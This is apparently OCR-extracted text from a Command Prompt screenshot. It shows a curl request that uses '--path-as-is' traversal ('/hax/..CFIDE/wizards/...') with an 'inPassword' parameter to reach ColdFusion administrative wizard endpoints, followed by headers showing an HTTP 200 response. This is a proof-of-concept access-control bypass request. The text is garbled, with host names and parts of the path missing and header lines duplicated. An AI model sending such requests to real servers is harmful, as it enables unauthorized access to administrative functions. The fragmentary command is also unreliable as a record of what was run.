 Command Prompt
C:\Users\ >curl -ivk --path-as-is http:// DE/wizard
dHash^&inPassword=foo
* Trying
* Connected to
> GET /hax/..CFIDE/wizards/common/ut
> Host:
> User-Agent: curl
> Accept: */*
>
< HTTP/1.1 200 OK
HTTP/1.1 200 OK
< Content-Type: text/html;charset=UTF
Content-Type: text/html;charset=UTF-8
< Transfer-Encoding: chunked
Transfer-Encoding: chunked
#0 to host